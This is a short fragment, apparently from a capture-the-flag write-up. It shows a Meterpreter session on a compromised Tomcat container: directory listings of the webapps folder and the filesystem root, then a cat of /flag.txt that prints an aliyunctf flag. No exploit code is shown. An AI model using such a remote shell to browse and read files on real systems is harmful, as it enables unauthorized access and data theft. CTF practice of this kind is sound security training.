 meterpreter > ls
Listing: /usr/local/tomcat/webapps
==================================
Mode              Size       Type  Last modified              Name
----              ----       ----  -------------              ----
040776/rwxrwxrw-  4096       dir   2024-03-18 15:50:44 +0800  ROOT
100666/rw-rw-rw-  112213553  fil   2024-03-13 11:08:23 +0800  ROOT.zip
meterpreter > ls /
Listing: /
==========
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100777/rwxrwxrwx  0     fil   2024-03-26 14:55:05 +0800  .dockerenv
040776/rwxrwxrw-  4096  dir   2024-03-18 15:50:40 +0800  bin
040776/rwxrwxrw-  4096  dir   2020-04-15 19:09:51 +0800  boot
040776/rwxrwxrw-  340   dir   2024-03-26 14:55:05 +0800  dev
040776/rwxrwxrw-  4096  dir   2024-03-26 14:55:13 +0800  etc
100666/rw-rw-rw-  47    fil   2024-03-13 11:08:24 +0800  flag.txt
040776/rwxrwxrw-  4096  dir   2020-04-15 19:09:51 +0800  home
040776/rwxrwxrw-  4096  dir   2022-01-07 12:42:04 +0800  lib
040776/rwxrwxrw-  4096  dir   2022-01-06 00:47:49 +0800  lib32
040776/rwxrwxrw-  4096  dir   2022-01-06 00:50:17 +0800  lib64
040776/rwxrwxrw-  4096  dir   2022-01-06 00:47:49 +0800  libx32
040776/rwxrwxrw-  4096  dir   2022-01-06 00:47:50 +0800  media
040776/rwxrwxrw-  4096  dir   2022-01-06 00:47:50 +0800  mnt
040776/rwxrwxrw-  4096  dir   2022-01-07 12:42:33 +0800  opt
040776/rwxrwxrw-  0     dir   2024-03-26 14:55:05 +0800  proc
040776/rwxrwxrw-  4096  dir   2022-01-06 00:50:22 +0800  root
040776/rwxrwxrw-  4096  dir   2022-01-06 00:50:25 +0800  run
040776/rwxrwxrw-  4096  dir   2022-01-07 12:42:03 +0800  sbin
040776/rwxrwxrw-  4096  dir   2022-01-06 00:47:50 +0800  srv
040554/r-xr-xr--  0     dir   2024-03-26 14:55:05 +0800  sys
040776/rwxrwxrw-  4096  dir   2024-03-18 15:50:39 +0800  tmp
040776/rwxrwxrw-  4096  dir   2022-01-06 00:47:50 +0800  usr
040776/rwxrwxrw-  4096  dir   2022-01-06 00:50:22 +0800  var
meterpreter > cat /flag.txt
aliyunctf{N0_ n_y0u}meterpreter >